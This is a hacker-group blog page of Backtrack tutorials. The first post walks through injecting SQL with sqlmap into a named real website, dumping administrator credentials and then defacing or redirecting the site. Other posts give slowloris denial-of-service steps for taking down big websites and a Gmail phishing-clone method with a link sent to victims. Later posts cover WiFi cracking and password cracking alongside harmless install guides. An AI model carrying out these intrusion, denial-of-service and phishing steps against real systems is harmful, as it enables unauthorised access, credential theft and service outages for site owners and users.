Today : | at : | Safemode : ON
> Det_Not Hacker | White Hat Aliance | Angkasa Hacker Team | Indonesia | Satu Gertakan Untuk Pertahankan Bumi Pertiwi | Safework of Angkasa Pura database, server MIL.ID | Thanks for all support : BD Green Hat, Nation blood, ID Codding, Jakarta Style cracking, Newbie's HACKER, US ortodox specialist | Learn your skill here with our style.
Title Author Perms Comt Modified Category
Showing posts with label backtrack. Show all posts

Hacking Website with sqlmap on Backtrack Unknown rwxr-xr-x 0 17:01

Title Hacking Website with sqlmap on Backtrack
Permission rw-r--r--
Author Unknown
Date and Time 17:01
Category
Share

Hacking website by sqlmap and backtrack.

This style by : http://realhackerspoint.blogspot.in

real hackers point
In this tutorial, we will learn how to Find a vulnerable Link in a website, Exploit that link by SQL Injection and taking total control over any website,This includes access to usernames and passwords database, defacing it, address forwarding and much more.This is the most powerful attack against any website and can create a word-wide mess if done for evil purposes.
So What are we waiting for ? Lets Begin ...

What Do We Need For This Attack ?

# Backtrack 5 (Would work On Windows Too,Just find a sql injecting software)
# SQLMAP - Automatic SQL injection and database takeover tool (Included in Backtrack)
# Internet Access
# Brains And Balls.
# Lots Of Time.

Step-1 : Finding A Vulnerable Link.

This Is the MOST difficult step in this step, because there are thousands of links in a website and only some of them are capable of SQL Injection, So How to do it ?
The trick for this is to dig in the website and look for anything that might have access to an outside server, 
We will use a scanner provided ny backtrack called "UniScan" which is good at finding vulnerable links.To Open It,Type This In your console (backtrack terminal) :

cd /pentest/web/uniscan && ./uniscan.pl
Follow the onscreen commands and run this tool to find the bug links,sure you can use other scanners.
Once you have found a link, check the link by adding (‘) ignore the brackets please, at the end of the link,
With an id or almost anything behind the php? and behind the = can be tested.
This is because we know it selected something from the database and this might be an entry point.
For Example :
Original "vulnerable" Link : http://www.waterufo.net/item.php?id=200
After adding the symbol : http://www.waterufo.net/item.php?id=200'
If a MySQL error occurs? Then it most likely is vulnerable to SQL Injection.
Example of a MySQL error:
You have an error in your SQL syntax; 
Check the manual that corresponds to your MySQL server version for the right syntax to use near ''1''
YAYY !

Step 2 : Starting and Setting Up SQLMap :

The SQLMap is the best sql injecting tool ever made, It is good for both beginners and experts, To start it, Type the below command in console :
cd /pentest/web/scanners/sqlmap
Once it has Started, Change this command to your requirements and press enter :
 ./sqlmap.py -u (your bug link here) --level 5 --risk 3 --dbs

This command will scan the full website by the help of your vulnerable link you inserted.
Now let the scan continue and wait for something like this :

real hackers point


If this appears, you have made you path inside that website, now press N to stop the scan cause we have already found and exploited the vulnerability.

Step 3 : Finding The Columns And Tables ( The Guess Game ) -


As we all know, the data on a website is stored in databases,inside that databases, there are tables and columns, and inside them are the required data.
Suppose my database is waterufo.net,and you have to change it as per your requirements, i'm just supposing so you can understand.We will now type this command to get the tables :

./sqlmap.py -u http://www.waterufo.net/item.php?id=200 --tables -D waterufo_net


You will get something like this :


real hackers point


Now run this command to grab the columns :


/sqlmap.py -u http://www.waterufo.net/item.php?id=200 --columns -T fl_users -D waterufo_net 

it will display the columns in the table "fl_users",Something Like This :


real hackers point


Step 4 : Retrieving Usernames And Passwords -


To retrieve the column values, type --dump at the end of the previous query
For Example :

./sqlmap.py -u http://www.waterufo.net/item.php?id=200 --columns -T fl_users -D waterufo_net --dump

You will be presented with the values stored in that columns, In my case, that was the list of Administrator Usernames And Passwords :

By Hackforums


So now you have the administrator usernames and passwords, you can do a lot of things with it for example :


-> Shutdown The Website


-> Insert A Malicious Script In the website,


-> Divert their traffic to other place.


-> Write those Passwords on a brick and hit your Neighbors Kid.


Any of the above will do a lot of damage.

How to DDos attack to server on Backtrack Unknown rwxr-xr-x 0 16:51

Title How to DDos attack to server on Backtrack
Permission rw-r--r--
Author Unknown
Date and Time 16:51
Category
Share
              This is a very quick and simple tutorial on performing a denial of service attack using the custom linux kernal Backtrack 5. If you do not have Backtrack for instructions. The first thing you will need is a file called slowloris.pl. This file can be downloaded into Backtrack from:  

HERE

Copy all the text and paste it into a Gedit document, save it as slowloris.pl to your desktop. Now you must find the IP of the server, you can do this many ways, search google for dns lookup, etc..

After that in terminal type:


Code:
cd Desktop/
Code:
./slowloris.pl -dns (ip of the server)
https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgv4CTuiqHQzD6Oqv2YiJkgncUCOhuQjquuNEEo3GY0dwiDwuWuQDS_EORVqQi-XiqaMU8-6SyVvY7J-qY4-jHjcjyuQmgzTgc0OB_bo1p9cm0kwlMDK3lkpFIu8-nELEiuhuADZTi5ZEDN/s1600/vlcsnap-2012-03-08-23h19m18s112.png

Now this may take a while, but this will take down many servers, you can also open other terminals and do the same thing to speed up the proccess.


SOME SERVERS ALSO HAVE A LOAD BALANCER, THIS WILL CAUSE THE DDOS NOT TO WORK !

For DDos attack do this with several computer 5-6 & u can take big websites down :)!!
 

How to Get an Account Facebook With Web Clone in Backtrack Unknown rwxr-xr-x 0 04:00

Title How to Get an Account Facebook With Web Clone in Backtrack
Permission rw-r--r--
Author Unknown
Date and Time 04:00
Category
Share
irst open your backtrack terminal and type ifconfig to check your IP 


Now Again Open Your Backtrack terminal and Type cd  /pentest/exploits/set
Now Open Social Engineering Toolkit (SET) ./set

Now choose option 2, “Website Attack Vectors”.

In this option we will select option 4 “Tabnabbing Attack Method”.

In this option we will choose option 2 “Site Cloner”.

Enter the URL of the site you want to clone. In this case http://www.gmail.com and hit enter. SET will clone up the web site. And press return to continue.
Now convert your URL into Google URL using goo.gl and send this link address to your victim via Email or Chat.

Pentest using Raspberry Pi Unknown rwxr-xr-x 0 22:21

Title Pentest using Raspberry Pi
Permission rw-r--r--
Author Unknown
Date and Time 22:21
Category
Share
What is Raspberry Pi? Raspberry Pi is an ARM GNU / Linux box mini size. It used by some people to create mini PC to support their works. Raspberry Pi can be plugged in to your LCD monitor using HDMI and your USB keyboard or mouse because Raspberry Pi have not output and input device. Raspberry Pi is also used as a penetration testing box. By installing Backtrack Linux or Kali Linux it will be a pentesting device. You can install some tools for penetration testing for information gathering, vulnerability exploitation, maintaining access, reverse engineering, social engineering, etc.


Now let’s choose some penetration distribution for pentesting. Out beloved penetration distribution, Backtrack Linux, can't run on Raspberry Pi without modifications. But BackTrack Linux’s successor “Kali Linux” can run on Raspberry Pi. Not only available for Raspberry Pi , but also available for other ARM architectures. Kali Linux is based on Debian GNU / Linux distribution.

Kali Linux’s tools are categorized as Top 10 Security Tools, there are :

  1. Information Gathering
  2. Vulnerability Analysis
  3. Web Applications
  4. Password Attacks
  5. Wireless Attacks
  6. Exploitation Tools
  7. Sniffing/Spoofing
  8. Maintaining Access
  9. Reverse Engineering
  10. Stress Testing
  11. Hardware Hacking
  12. Forensics
  13. Reporting Tools

You can download Kali Linux Raspberry Pi version from http://cdimage.kali.org/kali-images/kali-linux-1.0-armel-raspberrypi.img.gz

Now the other distribution is Raspberry Pwn. Raspberry Pwn is an installer from Pwnie Express for transforming a Debian distribution on Raspberry Pi into a penetration testing tool.

Installation of Raspberry Pwn

  • Resize the root partition and use the whole SD card.
  • Start the SSH service and SSH into your Raspberry Pi so that you can have access into the terminal or console of your Debian box
  • Change to the root user:
    # sudo -s
  • Install git (Must connected to the Internet):
    # apt-get install git
  • Download or clone the Raspberry Pwn installer from:
    # git clone https://github.com/pwnieexpress/Raspberry-Pwn.git
  • Move into the Raspberry-Pwn directory and run the installer script:
    # cd Raspberry-Pwn
    # ./INSTALL_raspberry_pwn.sh

Not only these 2 Linux penetration distribution for Raspberry Pi but there are many of them, PwnPi, PwnBerryPi, and etc.

What is Cross-Site Scripting (XSS) Unknown rwxr-xr-x 0 22:17

Title What is Cross-Site Scripting (XSS)
Permission rw-r--r--
Author Unknown
Date and Time 22:17
Category
Share
There are lots of vulnerabilities in the web applications today. One of the most popular web application vulnerability is Cross-Site Scripting (XSS). Cross-Site Scripting (XSS) is one of the top 10 Web Application Security Risks for 2010 by OWASP. So what is Cross-Site Scripting (XSS)?  Cross-Site Scripting (XSS) is one of the injection technique, like sql injection. But Cross-Site Scripting (XSS) injects a malicious scripts like VB, JS, etc. The malicious scripts are injected into a trusted web site.


Cross-Site Scripting (XSS) allows the attacker to execute a dangerous scripts in the victim’s browser. Then the script can access victim’s crucial data, like cookies, session, cache, etc. Attacker also can rewrite the HTML page.


There are 3 basic XSS flaws, they are reflected, stored and DOM based.

Reflected
Reflected is most common type of the XSS flaw that found in the web applications. The injected code will reflected off the web server. The attacker attacks victims via another route, such as email message or other web server. Attacker will sends a malicious link to the victims.

Stored
This ismore devastating variant os XSS. Attackers can inject malicious code in the web applications and the injected code is permantly store on the target servers. This is a dangerous attack. For example attacker leaving malicious code in a blog’s comment of vulnerable blog web application. The malicious code will execute in the browser of the other blog visitor.

DOM based.
DOM is a World Wide Web Consortium (W3C) specification. DOM is a object model for representing XML and HTML structures. Attacker payload is executed as the result of modifying the DOM in the victim’s browser. Like the other XSS, DOM based XSS can be used to steal victim’s data or hijack the victim’s banking account.

Cross-Site Scripting (XSS) is one of the popular technique of penetration. So you must be careful and use a internet security software to protect you from hacker.

How to using Fern-WiFi-Cracker on Backtrack 5 R3 Unknown rwxr-xr-x 0 22:16

Title How to using Fern-WiFi-Cracker on Backtrack 5 R3
Permission rw-r--r--
Author Unknown
Date and Time 22:16
Category
Share
Fern-WiFi-Cracker is a Wireless Penetration Testing Tool written in python. It provides a GUI for cracking wireless networks. Fern Wi-fi cracker automatically run aireplay-ng, airodump-ng and aircrack-ng when you execute Fern-WiFi-Cracker. They are run separately but Fern-WiFi-Cracker  uses the aircrack-ng suite of tools. You can use Fern-WiFi-Cracker  for Session Hijacking or locate geolocation of a particular system based on its Mac address. Before using Fern-WiFi-Cracker make sure that your wireless card supports packet injection.

You can open Fern-WiFi-Cracker with go to
Backtrack >> Exploitation Tools >> Wireless exploitation tools >> WLAN exploitation >> Fern-WiFi-Cracker


Then select your wireless interface


Click the Wi-Fi logo button on the top and it will start the network scanning. You can set setting by double click in the application window.


After scanning you will see active button of WiFi WEP cracking or WPA cracking. Because the available of WiFi is WEP click the button


New dialog box will open. Set the setting  with select the WEP network from the list and select the type of attack. After you complete set the setting now launch the attack with click the Attack button.


Wait until the progress bar 100% complete and after it’s complete the Fern WiFi Cracker will starts aircrack for cracking wifi password.


Password will be shown in the button of window.

Backtrack for Computer Forensics Unknown rwxr-xr-x 0 22:09

Title Backtrack for Computer Forensics
Permission rw-r--r--
Author Unknown
Date and Time 22:09
Category
Share
Computer or Digital Forensic has become popular right now. Computer forensics is a part of a digital forensic scientific discipline concerning authorized evidence seen in computer systems and also digital hard drive media (Wikipedia). Backtrack as the greatest security tool offers numerous resources intended for computer forensics. Not just penetration tests and also security attack, Backtrack additionally supports computer forensic. We are able to evaluate all kinds of operating systems, such as DOS, Windows, MAC, or UNIX.


The fundamental ways of computer forensics:

  1. Preparation
  2. Collection
  3. Examination
  4. Analysis
  5. Reporting
Computer forensic applications is actually work to investigate a digital evidence since numerous gadget could be potential evidence which help your computer analyst discover the reality. Evidence is found in data files and other facts locations. The consumer isn't aware which their own data has been created to their documents.

Backtrack linux offers several possible source to become trusted digital forensic applications. Backtrack offers a lot of resources that support computer analyst to accomplish several work such as Examine drive, Analyzing drive, Recovery drive, Vulnerabilities scan, Penetration testing, and also File interogration.

Classification of digital forensic tool.

Data Acquisition.
Data Acquisition is defined of software that is responsible to interrogate harddrive and get neccessary info from them.
Data Recovery and Carving.
The details Retrieval resources is placed of application that responsible to obtain remove data back again, inspecting invisible and also remove partition, as well as repairing the damaged block of filesystem. Information carving is actually taking out details (files) from undifferentiated blocks (raw data) with regards to data file identification.

Meta Data Analysis.
Meta Data Exploration is seeking invisible variable, to complete the meta details examination we want several software which could carry out exercise just like dissassembling a file (ducument/image/audio/video) and have invisible variable such as while had been data file final accessed, when had been it revised, or even simeting such as whenever had been data file may be produced and also utilizing exactly what applications it is may be produced

Network Forensic.
Network Forensic equipment isn't a lot different when match up against network security plan, cause that's have actual very same formula although most people do the reverese enginnering kinds. Network forensic tools protected this sort of jobs like make a good analysis of network visitors, captures data transmitted as part of TCP connections (flows)

Log File Analysis.
You will find the different parts of data files that could have got evidentiary value for example the day and also time of creation, modification, deletion, access, user name or identification, and file attributes. computer-created data files (log) which may be possible evidence are backup data files, log files, configuration files, printer spool files, cookies, swap files, hidden files, system files, history files, temporary files, link files, event logs.

John the Ripper, The Password Cracking Program Unknown rwxr-xr-x 0 22:06

Title John the Ripper, The Password Cracking Program
Permission rw-r--r--
Author Unknown
Date and Time 22:06
Category
Share
John the Ripper is a totally free password cracking software program. Primarily created for your UNIX operating-system, this presently works on 15 unique platforms. This has become the most popular password testing and also breaking applications since it brings together several password crackers in one bundle, autodetects password hash types, and also provides a easy to customize cracker. It may be work towards numerous encrypted password types such as many crypt password hash types most often available on various Unix types.

Extra modules have got expanded its capability to contain MD4-based password hashes and even passwords stored in LDAP, MySQL, and others. One of many modules John the Ripper may use is the dictionary attack. It will take word string samples (usually from a document, known as a wordlist, that contains words and phrases found in a dictionary), encrypting it within the exact same format as the password getting analyzed (including both the encryption algorithm and also key), and also evaluating the result for the encrypted string.


John the Ripper The Password Cracking Program
Additionally, it may execute a number of adjustments for the dictionary words and also try out all these. Several adjustments will also be applied to John the Ripper's single attack mode, that changes a great related plaintext (such as a username with the encrypted password) plus check ups any varieties up against the encrypted hashes.

John the Ripper also provides a brute force mode. With this kind of attack, the program passes through all of the possible plaintexts, hashing each one of these as well as evaluating this on the input hash. John the Ripper works by using character frequency tables to test plaintexts that contains more often used characters very first. This process is useful to get cracking passwords that don't include dictionary wordlists, however it will take quite a long time to operate.

Download the John the Ripper

Mantra Security Toolkit on Backtrack 5 R3 Unknown rwxr-xr-x 0 22:05

Title Mantra Security Toolkit on Backtrack 5 R3
Permission rw-r--r--
Author Unknown
Date and Time 22:05
Category
Share
Mantra Security Toolkit is a variety of absolutely free and also open source applications built-into a browser, which often can turn out to be useful for penetration testers, webmaster, security experts and so on. It is portable, ready-to-run, lightweight and also uses the real style of free and open source software program. Mantra Security Toolkit is really a security framework which may be great within executing all of the five stages of attacks which include reconnaissance, scanning and also enumeration, getting access, escalation regarding privileges, keeping up with access, and protecting paths.
After that this also includes a group of equipment focused for web-developers and also code debuggers that makes it helpful to get both offensive protection and defensive protection correlated assignments.
Mantra Security Toolkit is lite, flexible, portable and easy to use using a great graphical user interface. You are able to make Mantra Security Toolkit inside memory cards, flash drives, CD/DVDs, and so on. It can also be operate natively on Linux, Windows and also Mac OS.

It is also installed to your system in a few minutes. Mantra Security Toolkit is absolutely totally free and also takes no time to setup. The Mantra is a impressive number of equipment to create the attacker's task much easier.

Mantra Security Toolkit Available on Backtrack 5 R3

If you work with other distro of Linux, Windows and MACINTOSH than you should download Mantra Security Toolkit and also set up mantra, but as said earlier if you use backtrack 5 you will get this on. Mantra Security Toolkit is available on backtrack 5, you may get this by check out Applications >> Backtrack >> Vulnerability assessment >> Vulnerability scanner >> Mantra.
Mantra Security Toolkit

Prevent Buffer Overflow Attack Unknown rwxr-xr-x 0 22:04

Title Prevent Buffer Overflow Attack
Permission rw-r--r--
Author Unknown
Date and Time 22:04
Category
Share
The buffer overflow situation exists if a software makes an attempt to place much more data inside a buffer than it could keep or even when a software attempts to place data in a memory space area past a buffer. Prevent Buffer Overflow Attack is a serious job. Buffer overflows could be activated by inputs that are designed to perform program code, or maybe modify how a software works. This might cause erratic software behavior, such as memory space access errors, wrong final results, a crash, or perhaps a break of system secureness. That's why we must prevent Buffer Overflow Attack from the Hacker.

Therefore, they may be the foundation of several application vulnerabilities and will become maliciously exploited. Buffer overflow has become the most common kind of application security vulnerability. Almost all application developers understand what a buffer overflow vulnerability is actually, however buffer overflow attacks towards the two legacy and also newly-developed programs remain very typical.

This is a illustration from http://bufferoverflowattack.com about Buffer Overflow.

Prevent Buffer Overflow Attack


How to Prevent Buffer Overflow Attack

Buffer overflows aren't simple to find and also while one is found, it's mostly very complicated to exploit. Prevent Buffer Overflow Attack is difficult. Nevertheless, attackers have managed to recognize buffer overflows inside a staggering array of products and also components. Stay informed about the most up-to-date bug information for your web and also software server products and also other products in the Internet system. Use the most recent patches in order to the products.

To prevent Buffer Overflow Attack, regularly check out your own website using more than one of your generally available scanners which try to find buffer overflow defects inside your server products plus your customized web applications.

Install Backtrack on Android tablet Unknown rwxr-xr-x 0 22:01

Title Install Backtrack on Android tablet
Permission rw-r--r--
Author Unknown
Date and Time 22:01
Category
Share
Backtrack 5 comes with a major update with new interface, tools, and architecture (ARM architecture). So we can install Backtrack on Android tablet. With ARM architecture, it's possible to run Backtrack on a ARM machine such as mobiles or tablets. This is real revolution. We have penetration arsenal on our tablet, i'ts seems legit, right? But you must remember that all of the Backtrack tools can't work perfectly on your device because the mobile or tablet device not optimize for Backtrack.


Install Backtrack on Android Tablet

Now prepare the tools and device to install Backtrack on Android tablet.

1. Backtrack 5 ARM.
Download Backtrack 5 ARM from Backtrack official site. Backtrack with ARM architecture only on Backtrack 5 version. ARM architecture not available for Backtrack 5 R1, Backtrack 5 R2, and Backtrack 5 R3.

2. Rooted Galaxy Tab 10.1
Why rooted Galaxy Tab? Because we need install some application that need Android to be root :-)
Install Backtrack on Galaxy Tab


3. Busybox, Superuser, Terminal Emulator, and AndroidVNC.
You can download search and all of them on Google Play. BusyBox is installer and uninstaller Android program, Superuser is superuser rights manager for Android, Terminal Emulator is Android's built-in Linux command line shell program, and AndroidVNC is a VNC viewer for Android.

How to Install Backtrack on Android Tablet?


1. Extract BT5-GNOME-ARM.7z to folder, for example "BT5" folder and then put on Galaxy Tab root directory.


2. Open Terminal Emulator on Galaxy Tab then go to BT5 folder with command prompt. Here the command
cd sdcard/BT5
Install Backtrack on Android Tablet 1

Install Backtrack on Android Tablet 2


3. Then run this following command and you will se root@localhost :-)
su
sh bootbt

Install Backtrack on Android Tablet 3


4. Now lets run Backtrack GUI with VNC viewer
startvnc

5. To connect wth VNC we must know the port where VNC listening. Run netstat -anpt and remember the port where VNC listening. In this case the port is 5901

Install Backtrack on Android Tablet 4


6. Open AndroidVNC and fill the form like this:
Nickname : BT5
Password : toortoor
Address : 127.0.0.1
Port : 5901
Install Backtrack on Android Tablet 5

Install Backtrack on Android Tablet 6

7. Connect it and you will see Backtrack 5 interface :-)

Install Backtrack on Android Tablet 7

Install Backtrack on Android Tablet 8


Remember! Some of the Backtrack tools can't work properly and do it for your own risk. I hope you can Install Backtrack on Android tablet without any problems, tell me if you get problems.

Install FluxBox on Backtrack Unknown rwxr-xr-x 0 21:58

Title Install FluxBox on Backtrack
Permission rw-r--r--
Author Unknown
Date and Time 21:58
Category
Share
FluxBox is one of the Window Manager besides GNOME and KDE. You can install FluxBox on Backtrack to make your Backtrack more powerful because FluxBox is more lighter Window Manager. FluxBox was based on the Blackbox 0.61.1 code. With FluxBox, your Desktop will be faster than GNOME and KDE. It is very light on resources and easy to handle but yet full of features. Ok now lets do it

Install flux-for-back package first.
apt-get install flux-for-back


After flux-for-back package installed, it will automatically starts the FluxBos setup and follow the instrucion to install FluxBox on Backtrack


If you are finished follow the instruction now set your Windows Manager to FluxBox when you run startx command then restart your Backtrack
echo exec /usr/bin/startfluxbox > ~/.xinitrc
shutdown -r 0


If you want to restore the default Windows Manager you must remove .xinitrc file and reboot your machine
rm -rf ~/.xinitrc

Done, now you have installed FluxBox on Backtrack. I hope my tutorial about Install FluxBOx on Backtrack can help you installing FluxBox :-D

Install Flash Player on Backtrack Unknown rwxr-xr-x 0 21:57

Title Install Flash Player on Backtrack
Permission rw-r--r--
Author Unknown
Date and Time 21:57
Category
Share
If your Backtrack Flash Player does not work properly you must Install Flash Player on Backtrack again.  Flash Player does not work. To make Flash Player works, you must uninstall current Flash Player that installed on Backtrack and then install the new one. Download Flash Player from Adobe Flash Player official page, http://get.adobe.com/flashplayer . Now lets do the first task


Remove / Uninstall Current Flash Player

Run this following command to remove old Backtrack Flash Player
apt-get purge flashplugin-nonfree flashplugin-installer gnash gnash-common mozilla-plugin-gnash swfdec-mozilla
rm -f /usr/lib/firefox/plugins/*flash*
rm -f /usr/lib/firefox-addons/plugins/*flash*
rm -f /usr/lib/mozilla/plugins/*flash*
rm -f ~/.mozilla/plugins/*flash*so
rm -rfd /usr/lib/nspluginwrapper


Install Flash Player on Backtrack

Install Flash Player on BacktrackAfter download Flash Player from it's official site now extract it into folder, for example "flash" folder
mkdir flash
mv -f install_flash_player_11_linux.i386.tar.gz flash/
cd flash/
tar xvfz install_flash_player_11_linux.i386.tar.gz
cd ~


Then make Mozilla Plugins folder then copy all of the file on flash folder
mkdir -p ~/.mozilla/plugins
cp -f libflashplayer.so ~/.mozilla/plugins/


The last step is checking your new Flash Player. Go to http://www.adobe.com/software/flash/about and if you see the page like my screen shot below, your Flash Player is worked.
Install Flash Player on Backtrack


Now we know that the solution when Flash Player does not work is Install Flash Player on Backtrack with the new one. Happy hacking!

Backtrack Wireless Cards Compatibility List Unknown rwxr-xr-x 0 21:55

Title Backtrack Wireless Cards Compatibility List
Permission rw-r--r--
Author Unknown
Date and Time 21:55
Category
Share
With wireless card that compatible for Backtrack, you can do some wireless penetration or injection without error because the wireless card totally works. Now here are the tested wireless cards that totally works on Backtrack and some wireless card that doesn't work on Backtrack.


Backtrack Wireless Cards Compatibility List

Working Backtrack Wireless Cards

  1. AWUS036H (rtl8187, r8187)
  2. AWUS036NH (Ralink RT2870/3070)
  3. BCM4312 802.11b/g LP-PHY (rev 01)
  4. Rockland N3 - (Ralink RT2870/3070)
  5. Edimax EW-7318USG USB - (Ralink RT2501/RT2573)
  6. ASUSTek Computer, Inc. RT2573
  7. Linksys WUSB54GC ver 3
  8. Ubiquiti SRC
  9. Internal Intel Corporation PRO/Wireless 3945ABG
  10. Dlink WNA-2330 PCMCIA
  11. Atheros Communications Inc. AR9285 Wireless Network Adapter (PCI-Express) (rev 01)
  12. Netgear wg111v2
  13. ZyXEL AG-225H v2
  14. Intel 4956/5xxx

Working Backtrack Wireless Cards (without injection)

  1. Broadcom Corporation BCM4321 802.11a/b/g/n (rev 03)
  2. Broadcom Corporation BCM4322 802.11a/b/g/n Wireless LAN Controller (rev 01)

Not Working Backtrack Wireless Cards

  1. D-Link DWL-122
  2. Linksys WUSB600N v2
  3. AWUS051NH

Instaling CUDA on Backtrack Unknown rwxr-xr-x 0 21:54

Title Instaling CUDA on Backtrack
Permission rw-r--r--
Author Unknown
Date and Time 21:54
Category
Share
If you want your CPU performance increase, you can try CUDA. You must install CUDA on Backtrack. Installing CUDA on Backtrack can increase your CPU performance. CUDA is a parallel computing platform and programming model. It's created by NVIDIA so you must have NVIDIA graphic card if you want use CUDA. NVIDIA GPUs implement the CUDA architecture and programming model. CUDA increases the CPU computing performance by harnessing the power of GPU. Here is the CUDA installation on Backtrack but if you use another Unix OS, Ubuntu for example, you can install cuda Ubuntu too.


First you must prepare Backtrack kernel source for NVIDIA driver installation
prepare-kernel-sources

Then change your directory to /usr/src/linux and copy all file on include/generated/ to include/linux/
cd /usr/src/linux
cp -rf include/generated/* include/linux/

Now download NVIDIA drivers. The drivers according to your CPU architecture.
32 bit: http://developer.download.nvidia.com/compute/cuda/4_0_rc2/drivers/devdriver_4.0_linux_32_270.40.run

64 bit: http://developer.download.nvidia.com/compute/cuda/4_0_rc2/drivers/devdriver_4.0_linux_64_270.40.run


Run the Nvidia driver installer, but you must log out from X session first. Then, download the CUDA toolkit. The toolkit according to your CPU architecture.
32 bit
http://www.nvidia.com/object/thankyou.html?url=/compute/cuda/4_0_rc2/toolkit/cudatoolkit_4.0.13_linux_32_ubuntu10.10.run

64 bit
http://www.nvidia.com/object/thankyou.html?url=/compute/cuda/4_0_rc2/toolkit/cudatoolkit_4.0.13_linux_64_ubuntu10.10.run


You need to configure the Backtrack environment variables and ideally CUDA was installed in /opt. This is for nvcc command, because if you don't configure the environment variables the nvcc command won't work. You can do this by add this lines in your /root/.bashrc file.
PATH=$PATH:/opt/cuda/bin
LD_LIBRARY_PATH=$LD_LIBRARY_PATH:/opt/cuda/lib
export PATH
export LD_LIBRARY_PATH


Then run this command
source /root/.bashrc
ldconfig

Now check that nvcc compiler was installed with run this two command
which nvcc
nvcc -V


After Nvidia driver and CUDA toolkit are completely installed, we can test with pyrit, a GPU powered tool.
svn checkout http://pyrit.googlecode.com/svn/trunk/ pyrit
cd pyrit/pyrit && python setup.py build && python setup.py install
cd ../../
cd pyrit/cpyrit_cuda && python setup.py build && python setup.py install


Then run a benchmark
pyrit benchmark

Ok that's all. the CUDA installation was completed. Next time I'll post about install CUDA Ubuntu. Installing CUDA on Ubuntu will be easy like this :-)

How To Make Backtrack Dual Boot with Windows Unknown rwxr-xr-x 0 21:53

Title How To Make Backtrack Dual Boot with Windows
Permission rw-r--r--
Author Unknown
Date and Time 21:53
Category
Share
Dual-boot is a technique that one computer can installed by multiple OS. So you can install backtrack 5 with another operating system, such as Windows 7, MacOs, or Linux too. You can choose the operating system  when computer booting. Multi-booting require a custom boot loader. The different of installing backtrack 5 virtualbox and installing backtrack 5 dual boot is when using virtualbox or virtual machine your Backtrack 5 run under other OS so the computer resource will be limited but when you install backtrack 5 dual boot, your Backtrack run standalone so your computer resource will be use it's self. So how to install Backtrack 5 dual boot?


How to Install Backtrack 5?

1. Before you install Backtrack 5 you must have Backtrack 5 live USB. Read my post before about How to Make Backtrack 5 Live

2. After that boot your Backtrack Live and now you will see a welcome window
Install Backtrack 5

3. Click Forward and you will see location window. Choose your location and click forward.
Install Backtrack 5

4. Choose your keyboard layout and then Forward
Install Backtrack 5

5. Now is the most important and dangerous step. You will be asked what partition the Backtrack 5 will be install. For simple solution, choose "Install them side by side, choosing between them each startup"
Install Backtrack 5

6. Wait for a minute and you will see a confirmation window to reboot your Backtrack.

Install Backtrack 5


That's all. The step by step install Backtrack 5 is completed. Now you can run Backtrack 5 dual boot with Windows 7

How to Use Katana USB Boot Security Suite Unknown rwxr-xr-x 0 21:48

Title How to Use Katana USB Boot Security Suite
Permission rw-r--r--
Author Unknown
Date and Time 21:48
Category
Share
Katana is a portable multi-boot security suite. It brings lots of security and portable applications that can be run in a USB Flash Drive. There are pentesting,  auditing, forensics, system recovery, network analysis application in Katana bundle. Katana comes with Windows portable application to, such as Wireshark, Nmap, Cain & Abel, etc. Katana can boot from Disk Drive or Flash Drive.


To Install Katana you must have USB Flash Drive 8GB or 4GB that formatted in FAT32 format. Then download Katana from http://sourceforge.net/projects/katana-usb/

After you download Katana, extract Katana to the USB flash drive.  example "E:\" (Windows) or "/mount/sdb1" (Linux).

How to Use Katana USB BootMake sure you're in the "boot" directory on the USB device and run the following with Administrative privileges. For Linux/OSX run ./bootinst.sh, for Windows run ./bootinst.bat . All done!

This is the list of Katana’s tools:
- Metasploit
- Wireshark
- NMAP
- John the Ripper
- Cain & Abel
- Firefox
- PuTTY
- the Unstoppable Copier
- OllyDBG
- Cygwin
- ClamAV
- IECookiesView
- MozillaCacheView
- FreeOTFE
- FindSSN
- The Sleuth Kit
- OpenOffice

How to Use Katana USB Boot Security Suite
Powered by Blogger.